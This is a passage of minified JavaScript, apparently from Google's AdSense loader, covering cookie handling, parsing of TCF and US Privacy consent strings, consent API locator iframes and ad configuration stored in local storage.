(m.params=B);(c.adsbygoogle=c.adsbygoogle||[]).push(m)}}catch(V){(A=f.Fa)&&A.parentNode&&(B=A.parentNode,B.removeChild(A),Si(B)&&(B.style.display=B.getAttribute("data-init-display")||"none"));A=!1;break a}A=!0}return A?f:null}function $l(a,b){return ji(mi(Yk(b).map(Ii),function(c){Wk(a.g).exception=c}))}function Xl(a){var b={};a&&nd(a,6,Cc,H()).forEach(function(c){b[c]=!0});return b}function Yl(a,b){return a&&ld(a,Di,4)&&b[Ei(I(a,Di,4))]?!1:!0};function am(a){this.j=F(a)}y(am,O);var bm=ee(am);function cm(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?oi(function(){return bm(c)}):li(null)};function dm(){this.S={}}function em(){if(fm)return fm;var a=nf()||window;var b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?fm=b:a.google_persistent_state_async=fm=new dm}function gm(a){return hm[a]||"google_ps_"+a}function im(a,b,c){b=gm(b);a=a.S;var d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function jm(a,b,c){return im(a,b,function(){return c})} 
var fm=null,km={},hm=(km[8]="google_prev_ad_formats_by_region",km[9]="google_prev_ad_slotnames_by_region",km);function lm(a){this.g=a||{cookie:""}} 
lm.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Nc;d=c.Oc||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Pb}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+ 
e:"")};lm.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Sa(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};lm.prototype.isEmpty=function(){return!this.g.cookie}; 
lm.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Sa(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{Pb:0,path:void 0,domain:void 0})};function mm(a){this.j=F(a)}y(mm,O);function nm(a){var b=new mm;return jd(b,5,xc(a))};function om(){this.B=this.B;this.i=this.i}om.prototype.B=!1;om.prototype.dispose=function(){this.B||(this.B=!0,this.D())};om.prototype[v(u.Symbol,"dispose")]=function(){this.dispose()};function pm(a,b){a.B?b():(a.i||(a.i=[]),a.i.push(b))}om.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()};function qm(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}function rm(a,b){b=b===void 0?{}:b;om.call(this);this.g=null;this.C={};this.V=0;this.u=null;this.l=a;var c;this.M=(c=b.tb)!=null?c:500;var d;this.G=(d=b.Ac)!=null?d:!1} 
y(rm,om);rm.prototype.D=function(){this.C={};this.u&&(cf(this.l,"message",this.u),delete this.u);delete this.C;delete this.l;delete this.g;om.prototype.D.call(this)}; 
rm.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=qm(d),d.internalBlockOnErrors=c.G,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.G},e=ne(function(){return a(d)}),f=0;this.M!==-1&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.M));try{sm(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};rm.prototype.removeEventListener=function(a){a&&a.listenerId&&sm(this,"removeEventListener",null,a.listenerId)};function sm(a,b,c,d){c||(c=function(){});var e=a.l;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):tm(a)?(um(a),e=++a.V,a.C[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)} 
function tm(a){if(a.g)return a.g;a:{var b=a.l;for(var c=0;c<50;++c){try{var d=!(!b.frames||!b.frames.__tcfapiLocator)}catch(g){d=!1}if(d)break a;b:{try{var e=b.parent;if(e&&e!=b){var f=e;break b}}catch(g){}f=null}if(!(b=f))break}b=null}a.g=b;return a.g}function um(a){if(!a.u){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.C[d.callId](d.returnValue,d.success)}catch(e){}};a.u=b;bf(a.l,"message",b)}} 
function vm(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=qm(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(gf({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};function wm(a){var b=a.A;var c=a.ka;var d=a.tb;var e=a.Cb;a=xm({A:b,ka:c,ta:a.ta===void 0?!1:a.ta,ua:a.ua===void 0?!1:a.ua});a.g!=null||a.i.message!="tcunav"?e(a):ym(b,d).then(function(f){return f.map(zm)}).then(function(f){return f.map(function(g){return Am(b,g)})}).then(e)} 
function xm(a){var b=a.A;var c=a.ka,d=a.ta===void 0?!1:a.ta;if(a=!(a.ua===void 0?0:a.ua))a=new rm(b),a=typeof a.l.__tcfapi==="function"||tm(a)!=null;if(a=!a){if(!d){if(!(c=!c))if(c=cm(b),c.g==null)xl(806,c.i),c=!1;else if((c=c.getValue())&&Cc(G(c,1))!=null)b:switch(c=N(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return Am(b,nm(!0));c=em();return(c=jm(c,24))?Am(b,zm(c)):ni(Error("tcunav"))} 
function ym(a,b){return u.Promise.race([Bm(),Cm(a,b)])}function Bm(){return(new u.Promise(function(a){var b=em();a={resolve:a};var c=jm(b,25,[]);c.push(a);b.S[gm(25)]=c})).then(Dm)}function Cm(a,b){return new u.Promise(function(c){a.setTimeout(c,b,ni(Error("tcto")))})}function Dm(a){return a?li(a):ni(Error("tcnull"))} 
function zm(a){var b=b===void 0?{}:b;if(vm(a))if(a.gdprApplies===!1)a=!0;else if(a.tcString==="tcunavailable")a=!b.jb;else if((b.jb||a.gdprApplies!==void 0||b.Bc)&&(b.jb||typeof a.tcString==="string"&&a.tcString.length)){var c=c===void 0?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],b!==void 0)){b=b[c===void 0?"755":c];break b}b=void 0}b===0?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[c===void 0?"755":c]))&&a.purposeOneTreatment&&a.publisherCC=== 
"CH"?a=!0:(c&&(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!0;else a=!1;return nm(a)}function Am(a,b){a:{a=a===void 0?window:a;if(K(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?li(b):ni(Error("unav"))};function Em(a){this.j=F(a)}y(Em,O);function Fm(a){this.j=F(a)}y(Fm,O);function Gm(a){this.exception=a}function Hm(a,b,c){this.l=a;this.g=b;this.i=c}Hm.prototype.start=function(){this.u()};Hm.prototype.u=function(){try{switch(this.l.document.readyState){case "complete":case "interactive":Wl(this.g,!0);Im(this);break;default:Wl(this.g,!1)?Im(this):this.l.setTimeout(Pa(this.u,this),100)}}catch(a){Im(this,a)}};function Im(a,b){try{var c=a.i,d=c.resolve,e=a.g;Wk(e.g);J(e.l,Ri,1,H());d.call(c,new Gm(b))}catch(f){a.i.reject(f)}};function Jm(a){this.j=F(a)}y(Jm,O);Jm.prototype.getVersion=function(){return L(this,2)};function Km(a){return ob(a.length%4!==0?a+"A":a).map(function(b){return(r=b.toString(2),v(r,"padStart")).call(r,8,"0")}).join("")}function Lm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function Mm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function Nm(a){var b=Km(a),c=Lm(b.slice(0,6));a=Lm(b.slice(6,12));var d=new Jm;c=Sd(d,1,c);a=Sd(c,2,a);b=b.slice(12);c=Lm(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=Lm(e[0])===0;e=e.slice(1);var h=Om(e,b),k=d.length===0?0:d[d.length-1];k=Mm(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=Om(e,b);h=Mm(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(e.length> 
0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return td(a,3,d,Dc)}function Om(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Pm="a".charCodeAt(),Qm=se(Zh),Rm=se($h);function Sm(a){this.j=F(a)}y(Sm,O);function Tm(){var a=new Sm;return Td(a,1,0)}function Um(a){var b=Number;var c=c===void 0?"0":c;var d=G(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(sc(64,d)):Ac(d)?f==="string"?Hc(d):e?Ic(d):Lc(d):void 0;b=b(d!=null?d:c);a=L(a,2);return new Date(b*1E3+a/1E6)};function Vm(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.i=a;this.g=0}function Wm(a){var b=Xm(a,16);return!!Xm(a,1)===!0?(a=Ym(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):Zm(a,b)}function Ym(a){for(var b=Xm(a,12),c=[];b--;){var d=!!Xm(a,1)===!0,e=Xm(a,16);if(d)for(d=Xm(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function Zm(a,b,c){for(var d=[],e=0;e<b;e++)if(Xm(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function Xm(a,b){if(a.g+b>a.i.length)throw Error("Requested length "+b+" is past end of string.");var c=a.i.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}Vm.prototype.skip=function(a){this.g+=a};function $m(a,b){try{var c=ob(a.split(".")[0]).map(function(e){return(r=e.toString(2),v(r,"padStart")).call(r,8,"0")}).join(""),d=new Vm(c);c={};c.tcString=a;c.gdprApplies=b;d.skip(78);c.cmpId=Xm(d,12);c.cmpVersion=Xm(d,12);d.skip(30);c.tcfPolicyVersion=Xm(d,6);c.isServiceSpecific=!!Xm(d,1);c.useNonStandardStacks=!!Xm(d,1);c.specialFeatureOptins=an(Zm(d,12,Rm),Rm);c.purpose={consents:an(Zm(d,24,Qm),Qm),legitimateInterests:an(Zm(d,24,Qm),Qm)};c.purposeOneTreatment=!!Xm(d,1);c.publisherCC=String.fromCharCode(Pm+ 
Xm(d,6))+String.fromCharCode(Pm+Xm(d,6));c.vendor={consents:an(Wm(d),null),legitimateInterests:an(Wm(d),null)};return c}catch(e){return null}}function an(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=z(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=z(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function bn(a){this.j=F(a)}y(bn,O);function cn(a){this.j=F(a)}y(cn,O);function dn(a){this.j=F(a)}y(dn,O);function en(a){this.j=F(a)}y(en,O);var fn=ee(en);function gn(a){a=hn(a);try{var b=a?fn(a):null}catch(c){b=null}return b?I(b,dn,4)||null:null}function hn(a){a=(new lm(a)).get("FCCDCF","");if(a)if(v(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};se(Zh).map(function(a){return Number(a)});se($h).map(function(a){return Number(a)});function jn(a){this.A=a}function kn(a){a.__tcfapiPostMessageReady||ln(new jn(a))} 
function ln(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.A.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.A.addEventListener("message",a.g);a.A.__tcfapiPostMessageReady=!0};function mn(a){this.A=a;this.g=null}function nn(a){a.__uspapiPostMessageReady||on(new mn(a))} 
function on(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.A.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.A.addEventListener("message",a.g);a.A.__uspapiPostMessageReady=!0};function pn(a){this.j=F(a)}y(pn,O);function qn(a){this.j=F(a)}y(qn,O);var rn=ee(qn);function sn(a,b){function c(n){if(n.length<10)return null;var p=h(n.slice(0,4));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function d(n){if(n.length<10)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function e(n){if(n.length<12)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(8,12));n=l(n);return"1"+p+n+"N"}function f(n){if(n.length<18)return null;var p=h(n.slice(0,8));p=k(p);n=h(n.slice(12,18));n=l(n);return"1"+p+n+"N"}function g(n){if(n.length<10)return null; 
var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function h(n){for(var p=[],x=0,t=0;t<n.length/2;t++)p.push(Lm(n.slice(x,x+2))),x+=2;return p}function k(n){return n.every(function(p){return p===1})?"Y":"N"}function l(n){return n.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=Km(a[0]);var m=Lm(a.slice(0,6));a=a.slice(6);if(m!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a); 
case 7:return f(a);case 13:return g(a);default:return null}};function tn(a,b){function c(){if(!a.frames[b])if(d.body){var e=Je("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function un(a){if(a!=null)return vn(a)}function vn(a){return hc(a)?Number(a):String(a)};function wn(a){var b=Q;this.A=b;this.i=a;a=hn(this.A.document);try{var c=a?fn(a):null}catch(e){c=null}(a=c)?(c=I(a,cn,5)||null,a=J(a,bn,7,H()),a=xn(a!=null?a:[]),c={fb:c,ib:a}):c={fb:null,ib:null};a=c;c=yn(a.ib);a=a.fb;if(a!=null&&Qc(G(a,2))!=null&&M(a,2).length!==0){var d=ld(a,Sm,1)?I(a,Sm,1):Tm();a={uspString:M(a,2),Ea:Um(d)}}else a=null;this.l=a&&c?c.Ea>a.Ea?c.uspString:a.uspString:a?a.uspString:c?c.uspString:null;this.tcString=(c=gn(b.document))&&Qc(G(c,1))!=null?M(c,1):null;this.g=(b=gn(b.document))&& 
Qc(G(b,2))!=null?M(b,2):null}function zn(a){var b=T(Gj);Q!==Q.top||!b&&(Q.__uspapi||Q.frames.__uspapiLocator)||(a=new wn(a),An(a),Bn(a))}function An(a){!a.l||a.A.__uspapi||a.A.frames.__uspapiLocator||(a.A.__uspapiManager="fc",tn(a.A,"__uspapiLocator"),Qa("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&(b=!K(a.i,3),d({version:1,uspString:b?"1---":a.l},!0))},a.A),nn(a.A))} 
function xn(a){a=v(a,"find").call(a,function(b){return b&&N(b,1)===13});if(a==null?0:Qc(G(a,2))!=null)try{return rn(M(a,2))}catch(b){}return null} 
function yn(a){if(a==null||Qc(G(a,1))==null||M(a,1).length===0||J(a,pn,2,H()).length===0)return null;var b=M(a,1);try{var c=Nm(b.split("~")[0]);var d=v(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=J(a,pn,2,H()).reduce(function(e,f){var g=Cn(e);g=Ld(g,1);g=vn(g);var h=Cn(f);h=Ld(h,1);return g>vn(h)?e:f});c=nd(c,3,Ec,H()).indexOf(L(a,1));return c===-1||c>=d.length?null:{uspString:sn(d[c],L(a,1)),Ea:Um(Cn(a))}}function Cn(a){return ld(a,Sm,2)?I(a,Sm,2):Tm()} 
function Bn(a){!a.tcString||a.A.__tcfapi||a.A.frames.__tcfapiLocator||(a.A.__tcfapiManager="fc",tn(a.A,"__tcfapiLocator"),a.A.__tcfapiEventListeners=a.A.__tcfapiEventListeners||[],Qa("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else{var f=a.A.__tcfapiEventListeners;c=!K(a.i,1);switch(b){case "ping":d({gdprApplies:!c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=f.push(d);e= 
!c;--b;a.tcString?(e=$m(a.tcString,e),e.addtlConsent=a.g!=null?a.g:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.A),kn(a.A))};var Dn={},En=(Dn.google_ad_channel=!0,Dn.google_ad_host=!0,Dn);function Fn(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));wl("ama",b,.01)}function Gn(a){var b={};Me(En,function(c,d){d in a&&(b[d]=a[d])});return b};function Hn(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function In(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function Jn(a){a=nd(a,2,Cc,H());if(!a)return!1;for(var b=0;b<a.length;b++)if(a[b]==1)return!0;return!1}function Kn(a,b){a=In(Hn(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=ti(a),d=Ln(a);return v(b,"find").call(b,function(e){if(ld(e,tk,7)){var f=I(e,tk,7);f=Fc(G(f,1,void 0,hd))}else f=Fc(G(e,1,void 0,hd));ld(e,tk,7)?(e=I(e,tk,7),e=Qd(e,2)):e=2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function Ln(a){for(var b={};;){b[ti(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function Mn(a){a=Y(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{Ya:!0,bc:b,Ca:a.ablation_viewport_offset}:null}function Nn(a){a=Y(a);a.had_ads_ablation=!0;a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=1}function On(a){Y(Q).allow_second_reactive_tag=a}function Pn(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Qn(a){var b,c,d;return(d=(b=Y(a))==null?void 0:(c=b.head_tag_slot_vars)==null?void 0:c.google_ad_host)!=null?d:Rn(a)}function Rn(a){var b,c,d;return(d=(b=a.document)==null?void 0:(c=b.querySelector('meta[name="google-adsense-platform-account"]'))==null?void 0:c.getAttribute("content"))!=null?d:null};var Sn=[2,7,1];function Tn(a,b,c,d){d=d===void 0?"":d;if(b===1&&Un(a,d,c))return!0;var e;return Vn(a,d,function(f){return ib(J(f,fe,2,H()),function(g){return Qd(g,1)===b})},!((e=Wn(c))==null||!K(e,1)))}function Un(a,b,c){if(!c)return!1;var d,e;return(e=(d=Xn(a,b,c))==null?void 0:K(d,3))!=null?e:!1}function Yn(a,b){var c=c===void 0?"":c;var d=He(Q)||Q;return Zn(d,a)?!0:Vn(Q,c,function(e){return ib(nd(e,3,Cc,H()),function(f){return f===a})},b)} 
function Zn(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&kb(a.split(","),b.toString())}function Vn(a,b,c,d){a=He(a)||a;var e=$n(a,d);b&&(b=qf(String(b)));return re(e,function(f,g){return Object.prototype.hasOwnProperty.call(e,g)&&(!b||b===g)&&c(f)})}function $n(a,b){a=ao(a,b);var c={};Me(a,function(d,e){try{var f=ce(ge,Xc(d));c[e]=f}catch(g){}});return c}function ao(a,b){a=xm({A:a,ka:b});return a.g!=null?bo(a.getValue()):{}} 
function bo(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:qe(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d)})}catch(d){return{}}}function co(a,b){var c=[];var d=Qn(C)?Sn:(a=(d=Xn(C,a,b))==null?void 0:I(d,Fm,6))?[].concat(oa(nd(a,3,Cc,H()))):Sn;v(d,"includes").call(d,1)||c.push(1);v(d,"includes").call(d,2)||c.push(2);v(d,"includes").call(d,7)||c.push(7);return c} 
function Xn(a,b,c){if(!b)return null;var d,e=(d=eo(c))==null?void 0:M(d,1),f,g;d=(f=eo(c))==null?void 0:(g=I(f,fo,2))==null?void 0:M(g,1);b=b!=null?b:"";e=e!=null?e:"";d=d!=null?d:"";f=M(c,17)||"";a=d===b&&!!a.location.host&&f===a.location.host;return e===b||a?eo(c):null};function go(a,b,c,d){ho(new io(a,b,c,d))}function io(a,b,c,d){this.A=a;this.g=b;this.l=c;this.i=d}function ho(a){var b,c=!((b=Wn(a.g))==null||!K(b,1));mi(ki(xm({A:a.A,ka:c}),function(d){jo(a,d,!0)}),function(){ko(a)})}function jo(a,b,c){mi(ki(lo(b),function(d){mo("ok");a.i(d,{fromLocalStorage:!0})}),function(){var d=a.A;try{b.removeItem("google_ama_config")}catch(e){Fn(d,{lserr:1})}c?ko(a):a.i(null,null)})}function ko(a){mi(ki(no(a),function(b){a.i(b,{fromPABGSettings:!0})}),function(){oo(a)})} 
function oo(a){var b,c=!((b=Wn(a.g))==null||!K(b,1));wm({A:a.A,ka:c,tb:50,Cb:function(d){po(a,d)}})}function lo(a){var b;if(T(jj))var c=null;else try{c=a.getItem("google_ama_config")}catch(f){c=null}try{var d=c?Fk(c):null}catch(f){d=null}if(a=d){var e;c=((e=un((b=I(a,sk,3))==null?void 0:Id(b,1)))!=null?e:0)>Date.now()?a:null}else c=null;return(b=c)?li(b):ni(Error("invlocst"))} 
function no(a){if(Qn(a.A)&&!K(a.g,22))return ni(Error("invtag"));var b;if(b=(a=(b=Xn(a.A,a.l,a.g))==null?void 0:I(b,Em,5))&&J(a,Ri,1,H()).length>0?a:null){a=new Ek;var c=J(b,Ri,1,H());a=Gd(a,1,c);b=J(b,zk,2,H());b=Gd(a,7,b);b=li(b)}else b=ni(Error("invtag"));return b}function po(a,b){mi(ki(b,function(c){jo(a,c,!1)}),function(c){mo(c.message);a.i(null,null)})}function mo(a){wl("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function qo(a,b,c,d){var e=e===void 0?ro:e;try{var f=Kn(a,J(c,zk,7,H()));if(f&&Jn(f)){if(Qc(G(f,4))){var g={},h=new Fi(null,(g.google_package=Qc(G(f,4)),g));d=Gi(d,h)}var k=e(a,b,c,f,d);Rk(1E3,function(){var l=new ai;(new Hm(a,k,l)).start();return l.i},a).then(function(){Fn(a,{atf:1})},function(l){(a.google_ama_state=a.google_ama_state||{}).exception=l;Fn(a,{atf:0})})}}catch(l){Fn(a,{atf:-1})}}function ro(a,b,c,d,e){return new Vl(a,b,c,d,e)};function so(a){return a.length?a.join("~"):void 0};function to(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;b=uo(b);return b!="go"&&a.indexOf(b)!=-1?!0:!1}function uo(a){var b="";Me(a.split("_"),function(c){b+=c.substr(0,2)});return b};function vo(a){this.j=F(a)}y(vo,O);vo.prototype.getName=function(){return M(this,1)};function wo(a){this.j=F(a)}y(wo,O);function xo(a){this.j=F(a)}y(xo,O);function yo(a){this.j=F(a)}y(yo,O);function zo(a){this.j=F(a)}y(zo,O);var Ao=de(zo);var Bo=de(yo);function Co(a){var b,c,d,e,f,g,h=ae(Ao());var k=ae(Bo());var l=L(a,1);k=Rd(k,1,l);l=L(a,18);k=Rd(k,2,l);l=M(a,2);k=Vd(k,3,l);l=!((b=Wn(a))==null||!K(b,1));b=jd(k,4,xc(l));k=K(a,20);b=jd(b,5,xc(k));k=K(a,9);b=jd(b,6,xc(k));k=!((c=Wn(a))==null||!K(c,2));c=jd(b,7,xc(k));b=M(a,8);c=Vd(c,8,b);b=M(a,3);c=Vd(c,9,b);b=Wn(a);c=Ed(c,10,b);b=(d=eo(a))==null?void 0:I(d,wo,7);d=Ed(c,11,b);c=(e=eo(a))==null?void 0:M(e,1);e=Vd(d,12,c);d=(f=eo(a))==null?void 0:(g=I(f,fo,2))==null?void 0:M(g,1);f=Vd(e,13,d);a=M(a, 
17);a=Vd(f,14,a);a=be(a);h=Ed(h,1,a);return be(h)};function Do(){var a={};P(Ue).i(ej.g,ej.defaultValue)&&(a.bust=P(Ue).i(ej.g,ej.defaultValue));return a};function Eo(){var a=this;this.promise=new u.Promise(function(b,c){a.resolve=b;a.reject=c})};function Fo(){var a=new Eo;return{promise:a.promise,resolve:a.resolve}};function Go(a){a=a===void 0?function(){}:a;C.google_llp||(C.google_llp={});var b=C.google_llp,c=b[7];if(c)return c;c=Fo();b[7]=c;a();return c}function Ho(a){return Go(function(){Ie(C.document,a)}).promise};v(Array,"from").call(Array,{length:11},function(a,b){return b/10});function Io(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Jo;this.sideRailProcessedFixedElements=new u.Set;this.sideRailAvailableSpace=new u.Map;this.sideRailPlasParam=new u.Map;this.sideRailMutationCallbacks=[];this.clickTriggeredInterstitialMayBeDisplayed= 
!1} 
function Ko(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new u.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new u.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new u.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&& 
(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[])):a.google_reactive_ads_global_state=new Io;return a.google_reactive_ads_global_state}function Jo(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function Lo(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Mo(a){if(C.google_apltlad||a.google_ad_intent_query)return null;var b=a.google_loader_used!=="sd"&&T(mj)&&(C.top==C?0:Ge(C.top)?1:2)===1;if(C!==C.top&&!b||!a.google_ad_client)return null;C.google_apltlad=!0;b=Lo(a.google_ad_client);var c=b.enable_page_level_ads;Me(a,function(d,e){ok[e]&&e!=="google_ad_client"&&(c[e]=d)});c.google_pgb_reactive=7;c.asro=T(rj);c.aihb=T(nj);c.aifxl=so(P(Ue).g(pj.g,pj.defaultValue));U(uj)&&(c.aiapm=U(uj));U(wj)&&(c.aiapmi=U(wj));U(sj)&&(c.aiact=U(sj));U(yj)&& 
